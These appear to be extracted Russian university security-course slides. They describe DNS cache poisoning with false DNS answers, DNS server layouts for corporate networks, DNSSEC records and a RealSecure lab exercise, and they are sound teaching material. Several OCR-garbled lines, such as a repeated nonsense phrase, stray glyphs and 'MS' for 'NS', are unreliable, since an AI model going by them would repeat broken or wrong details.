

 $X$ *ост А* 



DNS-сервер

# $X$ *ост А*



#### Ложные DNS - ответы



ли *Хост А* и *Америка альный стандарт и стандарт и стандарт и стандарт и узел сети* 



Теперь путь пакета от хоста А до узла сети будет лежать через хост нарушителя

DNS-сервер следующего уровня



**DNS-сервер** 

**DNS-запрос** 

*܅۵۸܅܁-DNS*



#### Кэш - таблица

#### *193.233.70.129 ertr.mpei.ac.ru*

*. . 194.154.77.109 www.infosec.ru*

DNS-*сервер* следующего уровня

**DNS-запрос** 

#### Ложные DNS - ответы





Кэш - таблица

*193.233.70.129 ertr.mpei.ac.ru . 194.154.77.123 www.infosec.ru*



**DNS-сервер** 

*.*

**DNS-запрос** 



#### *Kэш - таблица*

*193.233.70.129 ertr.mpei.ac.ru*

*. . 194.154.77.123 www.infosec.ru*

### **DNS в корпоративной сети**



**DNS в корпоративной сети**

**Доступ узлов корпоративной сети к полной информации о внутренних именах**

**Доступ отдельных узлов корпоративной сети к глобальному пространству имён Internet**

**Доступ внешних узлов к минимально необходимой информации о внутренних именах**

#### **Двухсерверная конфигурация**



#### **Трехсерверная конфигурация**



### **Трёхсерверная конфигурация**

Межсетевой экран





Первичный сервер (минимальная версия)

Первичный сервер (полная версия) +корень

DNS NDNS

Вторичный сервер (полная версия)

**Протокол DNSSec**

**Механизм распределения открытых ключей**

**Целостность и аутентичность информации DNS**

**Аутентификация транзакции**

#### **Новые записи Resource Record**

main.sale.company.com. IN A 100.0.0.120 sale.company.com. IN NS ns.sale.company.com

sale.company.com. IN KEY [ключ] sale.company.com. IN SIG [подпись] sale.company.com. IN NXT [домен]

### **Обычный DNS-запрос**

Запрос

qname=main.sale.company.com qtype=A

Ответ



#### **Запрос DNSSec**

Запрос

qname=main.sale.company.com qtype=A

Ответ

Вопрос main.sale.company.com A ? main.sale.company.com A 100.0.0.120 main.sale.company.com SIG [подпись]

<u>Владелец</u> sale.company.com SIG [подпись]

**Дополнительно** ns.sale.company.com A 100.0.1.130 ns.sale.company.com SIG [подпись] sale.company.com **KEY** [ключ] main.sale.company.com KEY [ключ] ns.sale.company.com KEY [ключ]

sale.company.com MS ns.sale.company.com

### **Практическая работа 19**



Просмотр и запись сессий TELNET и FTP при помощи RealSecure Настройка пользовательских событий для RealSecure

### **Раздел 2 – Итоги**

- Модель OSI. Архитектура TCP/IP.
- Сетевые анализаторы.
- Программа Internet Scanner.
- Межсетевые экраны.
- Протоколы IPSec, SSL, SSH, DNSSec
- Система обнаружения атак RealSecure.
- Cлужбы прикладного уровня.